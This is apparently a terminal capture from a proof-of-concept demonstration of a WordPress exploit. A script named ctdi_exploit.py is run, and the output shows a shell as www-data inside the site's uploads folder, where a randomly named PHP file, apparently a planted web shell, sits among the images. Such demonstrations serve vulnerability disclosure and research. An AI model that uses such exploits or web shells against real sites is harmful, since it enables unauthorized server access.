 [qerogram] 🚀 ~
$ /usr/local/bin/python3 /Users/qerogram/Desktop/ctdi_exploit.py
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/wp-content/uploads/2022/01
$ ls
ca4f0c5325c5e45eb639.php
log_file_2022-01-29__15-41-34.txt
log_file_2022-01-29__15-41-56.txt
test4.json
스크린샷-2022-01-16-10.42.47-1024x515.png
스크린샷-2022-01-16-10.42.47-150x150.png
스크린샷-2022-01-16-10.42.47-300x151.png
스크린샷-2022-01-16-10.42.47-300x300.png
스크린샷-2022-01-16-10.42.47-300x400.png
스크린샷-2022-01-16-10.42.47-391x260.png